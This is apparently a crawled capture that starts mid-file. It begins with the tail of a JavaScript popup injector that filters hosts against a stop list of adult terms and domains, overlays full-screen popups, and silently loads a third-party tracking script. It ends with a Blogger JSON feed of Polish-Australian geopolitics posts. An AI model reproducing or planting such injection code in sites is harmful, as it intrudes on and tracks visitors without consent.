","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bumerangmedia.com//feeds/posts/summary/-/Polska?max-results=3&alt=json-in-script&callback=recentpostslist
body_size: 4385
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-750759180047683793"},"updated":{"$t":"2026-01-21T09:14:25.798+11:00"},"category":[{"term":"Polska"},{"term":"Polonia"},{"term":"Australia"},{"term":"Opinie"},{"term":"Świat"},{"term":"Sydney"},{"term":"Polityka"},{"term":"Video"},{"term":"Info"},{"term":"Europa"},{"term":"Historia"},{"term":"Kryzys ukraiński"},{"term":"Kultura"},{"term":"USA"},{"term":"Krzysztof Bajkowski"},{"term":"Wywiad"},{"term":"Rosja"},{"term":"Ukraina"},{"term":"Pamięć"},{"term":"Muzyka"},{"term":"Kościół"},{"term":"Edukacja"},{"term":"Podróże"},{"term":"Konflikty"},{"term":"Kontrowersje"},{"term":"Fotoreportaż"},{"term":"Media"},{"term":"Koronawirus"},{"term":"Geopolityka"},{"term":"Melbourne"},{"term":"Sport"},{"term":"Wybory"},{"term":"Krakauer"},{"term":"Sputnik"},{"term":"Wojna"},{"term":"Zdrowie"},{"term":"Marianna Łacek"},{"term":"Książka"},{"term":"Nauka"},{"term":"Warszawa"},{"term":"Film"},{"term":"Religia"},{"term":"Społeczeństwo"},{"term":"Tradycja"},{"term":"Ekonomia"},{"term":"Ryszard Opara"},{"term":"Leszek Wątróbski"},{"term":"Porady"},{"term":"AMEN"},{"term":"Teatr"},{"term":"Demokracja"},{"term":"Prawo"},{"term":"Konrad Gaca"},{"term":"Zofia Bąbczyńska-Jelonek"},{"term":"Art"},{"term":"Poznań"},{"term":"Canberra"},{"term":"Konkursy"},{"term":"Finanse"},{"term":"Stanisław Lewicki"},{"term":"Białoruś"},{"term":"Mateusz Piskorski"},{"term":"Bliski Wschód"},{"term":"Harcerstwo"},{"term":"Konrad Rękas"},{"term":"Chiny"},{"term":"Etyka"},{"term":"Kresy"},{"term":"Turystyka"},{"term":"Wielka Brytania"},{"term":"Katastrofa smoleńska"},{"term":"Fotoobiektyw"},{"term":"Azrael"},{"term":"Polish Christmas Festival"},{"term":"Przemysław Piasta"},{"term":"Dramat"},{"term":"Audio"},{"term":"Patronat"},{"term":"PolArt"},{"term":"Polacy w Australii"},{"term":"Andrzej Siedlecki"},{"term":"Jan Engelgard"},{"term":"Gospodarka"},{"term":"Cywilizacja"},{"term":"Perth"},{"term":"Watykan"},{"term":"Franciszek"},{"term":"Adelaide"},{"term":"Mirosław Matyja"},{"term":"Tom Koprowski"},{"term":"Dominik Górny"},{"term":"Ewa Michałowska-Walkiewicz"},{"term":"Poezja"},{"term":"Terroryzm"},{"term":"Agnieszka Piwar"},{"term":"Leszek Sykulski"},{"term":"Natura"},{"term":"Eugeniusz Bajkowski"},{"term":"Kosciuszko Run"},{"term":"Brisbane"},{"term":"Internet"},{"term":"Marysia Thiele"},{"term":"Bogumiła Filip"},{"term":"Halina Prociuk"},{"term":"Izrael"},{"term":"Moda"},{"term":"Nowa Zelandia"},{"term":"Rekreacja"},{"term":"Język"},{"term":"Małgorzata Kwiatkowska"},{"term":"Pomoc"},{"term":"Skarby Polski"},{"term":"Adam Wielomski"},{"term":"Technika"},{"term":"Adam Śmiech"},{"term":"Humor"},{"term":"Jarek Ławoński"},{"term":"Kryzys migracyjny"},{"term":"Azja"},{"term":"Francja"},{"term":"Kuchnia"},{"term":"Jan Paweł II"},{"term":"Janusz Sanocki"},{"term":"Kraków"},{"term":"Piknik BP"},{"term":"Queensland"},{"term":"Bernadeta Kawa"},{"term":"Joachim Trip"},{"term":"Bohdan Piętka"},{"term":"Euro2012"},{"term":"Bumerang Juniora"},{"term":"Iwona Pruszyńska"},{"term":"Szczecin"},{"term":"Thierry Meyssan"},{"term":"Filozofia"},{"term":"Katarzyna Podjaska"},{"term":"Wideo"},{"term":"Aborygeni"},{"term":"Apel"},{"term":"Architektura"},{"term":"Jan Maszczyszyn"},{"term":"Jerzy Krysiak"},{"term":"Klimat"},{"term":"Rozrywka"},{"term":"WOŚP"},{"term":"Witold Modzelewski"},{"term":"KOD"},{"term":"Bogumiła Żongołłowicz"},{"term":"Busem przez Świat"},{"term":"Swiat"},{"term":"WYD Krakow"},{"term":"Festiwal"},{"term":"Julian Assange"},{"term":"Kataklizm"},{"term":"Literatura"},{"term":"Ekologia"},{"term":"Elżbieta Cesarska"},{"term":"Marcin Gienieczko"},{"term":"Zjazd Polonii"},{"term":"Danuta Wawrzyniec"},{"term":"Islam"},{"term":"PAP"},{"term":"Anna Raźny"},{"term":"Biznes"},{"term":"Sondaż"},{"term":"Węgry"},{"term":"Palestyna"},{"term":"Stanisław Bieleń"},{"term":"Filip Cuprych"},{"term":"Japonia"},{"term":"Marysia Nowak"},{"term":"Seweryn Ozdowski"},{"term":"Afganistan"},{"term":"Benedykt XVI"},{"term":"Carpe Dream"},{"term":"Henryk Igliński"},{"term":"Orlen Australia Tour"},{"term":"Polska Światu"},{"term":"Rewolucja"},{"term":"Aldona Kmieć"},{"term":"Bożena Szymańska"},{"term":"Budownictwo"},{"term":"Emilia Zwolak"},{"term":"Jacek Pałasiński"},{"term":"Kanada"},{"term":"Marian Radny"},{"term":"Rafał Rogusz"},{"term":"Rok Kościuszki"},{"term":"Roman Korban"},{"term":"Scott Ritter"},{"term":"ZHP Glowno Australia Trip"},{"term":"Jerzy Moskała"},{"term":"Litwa"},{"term":"Niemcy"},{"term":"Praca"},{"term":"Sabina Skrzypczak-Full"},{"term":"Seksualność"},{"term":"Showbiznes"},{"term":"Włochy"},{"term":"Włodek Wnuk"},{"term":"Edyta Bieniek"},{"term":"Geografia"},{"term":"Henryk Jurewicz"},{"term":"Hobart"},{"term":"MEZO"},{"term":"Magdalena Rudzka"},{"term":"ONZ"},{"term":"Piotr Dzierzgowski"},{"term":"QuoVadis"},{"term":"Special"},{"term":"Tomasz Jankowski"},{"term":"Afryka"},{"term":"Antarktyda"},{"term":"Ela Chylewska"},{"term":"Gdańsk"},{"term":"Goraczka złota"},{"term":"NSW"},{"term":"Satyra"},{"term":"WikiLeaks"},{"term":"Wojciech Ihnatowicz"},{"term":"Bogusław Kot"},{"term":"Elizabeth II"},{"term":"Ewelina Elismore"},{"term":"Innowacje"},{"term":"Kosmos"},{"term":"Krzysztof Mroziewicz"},{"term":"Ks. Wiesław Słowik"},{"term":"Leonid Swiridow"},{"term":"Marian Kałuski"},{"term":"Nowy Jork"},{"term":"Obyczaje"},{"term":"Oscar Kantor"},{"term":"Relaks"},{"term":"Reportaż"},{"term":"Szwajcaria"},{"term":"Tasmania"},{"term":"Wrocław"},{"term":"Zbigniew Sobota"},{"term":"Łódź"},{"term":"Bliski Wschod"},{"term":"Brazylia"},{"term":"Brexit"},{"term":"Elżbieta Daszkowska"},{"term":"Jakub Sadurski"},{"term":"Londyn"},{"term":"Maciej Eckardt"},{"term":"Maria Koter-Rosiak"},{"term":"NATO"},{"term":"Parramatta"},{"term":"Paweł E. Strzelecki"},{"term":"Piotr Panasiuk"},{"term":"Sylwia Gorlicka"},{"term":"Turcja"},{"term":"AI"},{"term":"Artur Rumianek"},{"term":"Astronomia"},{"term":"Bartosz Pawełek"},{"term":"Bernardeta Kawa"},{"term":"Bożena Pagin"},{"term":"Czechy"},{"term":"Esej"},{"term":"George Weigel"},{"term":"Grzegorz Machnacki"},{"term":"John Pilger"},{"term":"Kamil Waćkowski"},{"term":"Katowice"},{"term":"Lublin"},{"term":"Majorka"},{"term":"Marek Tomaszewski"},{"term":"Monika Nowacka Athanasiou"},{"term":"Moskwa"},{"term":"Paweł Waryszak"},{"term":"Pogoda"},{"term":"Polonia Info"},{"term":"Sylwester Szymaszek"},{"term":"Wojciech Sadurski"},{"term":"ZSRR"},{"term":"Archeologia"},{"term":"Charles III"},{"term":"Elżbieta Romanowska"},{"term":"Jacek Matysiak"},{"term":"Janusz Rygielski"},{"term":"Jerzy Łukaszewski"},{"term":"Mity"},{"term":"Mongolia"},{"term":"Promocja"},{"term":"Rok Strzeleckiego"},{"term":"Rosjja"},{"term":"Zoo"},{"term":"Agata Włodek"},{"term":"Aleksandra Łagowska"},{"term":"Alicja Batorowicz"},{"term":"Ania Niedźwiadek"},{"term":"Argentyna"},{"term":"Australia Melbourne"},{"term":"Barbara Henclewska"},{"term":"Bronisław Komorowski"},{"term":"Bydgoszcz"},{"term":"CarpeDream"},{"term":"Cenzura"},{"term":"Chny"},{"term":"Dariusz Paczyński"},{"term":"Darwin"},{"term":"Debata"},{"term":"Elwira Gołębiowska"},{"term":"Elżbieta Koło"},{"term":"Emila Szczerbiak"},{"term":"Emilia Zientalska"},{"term":"English"},{"term":"Estonia"},{"term":"FNS"},{"term":"Faszyzm"},{"term":"Fot. pixabay"},{"term":"Gosford"},{"term":"Gruzja"},{"term":"Hanna Nagórska"},{"term":"Indonezja"},{"term":"Irlandia"},{"term":"Jerzy Kortyński"},{"term":"Jolanta Krzywańska"},{"term":"Karol III"},{"term":"Kielce"},{"term":"Kuba"},{"term":"Leon XIV"},{"term":"Leszek Miller"},{"term":"Libia"},{"term":"Maciej Eckard"},{"term":"Mapa"},{"term":"Marek Weiss"},{"term":"Mariusz Swider"},{"term":"Monika Kończyk"},{"term":"Na żywo"},{"term":"Norman Full"},{"term":"Oceania"},{"term":"Olsztyn"},{"term":"Pangea"},{"term":"Piotr Rubik"},{"term":"Prasa"},{"term":"Przepisy"},{"term":"RNPA"},{"term":"Rafał Betlejewski"},{"term":"Raligia"},{"term":"Seniorzy"},{"term":"Stan wyjatkowy"},{"term":"Stanisław Michalkiewicz"},{"term":"Stefan Bratkowski"},{"term":"Szymon Bogucki"},{"term":"Tomasz Sobecki"},{"term":"Urszula Lang"},{"term":"pin"},{"term":"Łukasz Karczemny"}],"title":{"type":"text","$t":"Bumerang Polski"},"subtitle":{"type":"html","$t":"Niezależny, internetowy magazyn  Polaków  w Australii.\n \nPolska, Australia, Świat, Polonia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/summary\/-\/Polska?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/search\/label\/Polska"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/summary\/-\/Polska\/-\/Polska?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2363"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-2526591589324997359"},"published":{"$t":"2026-01-19T23:11:00.002+11:00"},"updated":{"$t":"2026-01-20T08:27:17.633+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"}],"title":{"type":"text","$t":"Geopolityczna burza. Gdzie w tym Polska?"},"summary":{"type":"text","$t":"\u0026nbsp;W obecnej sytuacji geopolitycznej\u0026nbsp;Polska\u0026nbsp;znajduje się w centrum napięć między polityką \"America First\" Donalda Trumpa a dążeniami części Europy do ułożenia relacji z\u0026nbsp;Rosją.\u0026nbsp;.Donald Trump zaostrzył retorykę handlową wobec Europy, łącząc kwestie gospodarcze z geopolitycznymi roszczeniami.Trump zagroził nałożeniem 10% ceł (wzrastających do 25% od czerwca) na osiem państw "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/2526591589324997359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/geopolityczna-burza-gdzie-w-tym-polska.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2526591589324997359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2526591589324997359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/geopolityczna-burza-gdzie-w-tym-polska.html","title":"Geopolityczna burza. Gdzie w tym Polska?"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qwfbnbFOnSE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-60646618112823174"},"published":{"$t":"2026-01-13T23:33:00.000+11:00"},"updated":{"$t":"2026-01-13T23:33:00.370+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Konflikty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"L. Sykulski: Sypie się ład międzynarodowy. Polska nie ma planu B"},"summary":{"type":"text","$t":"\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/60646618112823174\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/l-sykulski-sypie-sie-ad-miedzynarodowy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/60646618112823174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/60646618112823174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/l-sykulski-sypie-sie-ad-miedzynarodowy.html","title":"L. Sykulski: Sypie się ład międzynarodowy. Polska nie ma planu B"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/acCQZpcrdwQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-7238943332932477011"},"published":{"$t":"2026-01-09T11:09:00.004+11:00"},"updated":{"$t":"2026-01-09T11:09:45.184+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemcy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Czy to koniec NATO? Niemcy zbroją się "},"summary":{"type":"text","$t":"\u0026nbsp;W styczniu 2026 roku NATO przechodzi przez jeden z najtrudniejszych okresów w swojej historii.\u0026nbsp;Relacje transatlantyckie są testowane przez kontrowersyjne propozycje USA dotyczące np. aneksji Grenlandii (terytorium Danii), co wywołuje napięcia wewnątrz sojuszu.W obliczu osłabienia zaangażowania USA w Europie, Berlin deklaruje chęć wzięcia większej odpowiedzialności za wschodnią flankę "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/7238943332932477011\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-to-koniec-nato-niemcy-zbroja-sie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7238943332932477011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7238943332932477011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/czy-to-koniec-nato-niemcy-zbroja-sie.html","title":"Czy to koniec NATO? Niemcy zbroją się "}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8rRVagmAr6g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});